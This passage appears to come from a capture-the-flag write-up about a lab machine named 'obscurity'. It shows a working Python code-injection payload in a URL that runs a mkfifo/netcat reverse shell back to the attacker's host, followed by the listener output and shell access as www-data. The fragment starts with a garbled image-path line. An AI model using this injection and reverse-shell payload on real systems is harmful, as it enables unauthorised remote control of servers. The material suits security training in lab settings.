 10.10.10.168:8080/';os.system("rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7C/bin/bash%20-i%202>&1%7Cnc%2010.10
Error 404
Document /';os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.94
1234 >/tmp/f");x=' could not be found
2. netcat
[noob@shell:obscurity]$ nc -lnvp 1234
Connection from 10.10.10.168:39840
www-data@obscure:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@obscure:/$